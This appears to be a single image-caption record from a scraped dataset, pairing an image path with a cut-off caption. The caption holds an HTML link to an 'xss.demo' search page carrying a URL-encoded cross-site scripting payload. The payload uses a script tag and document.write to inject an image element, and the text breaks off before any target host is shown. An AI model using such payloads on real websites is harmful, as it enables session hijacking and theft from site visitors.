 "34 <a href =""http://xss.demo/search?keyword=%3Cscript%20language%3D'j avascript'%3Edocument.write('%3Cimg%20src%3D%22http%..."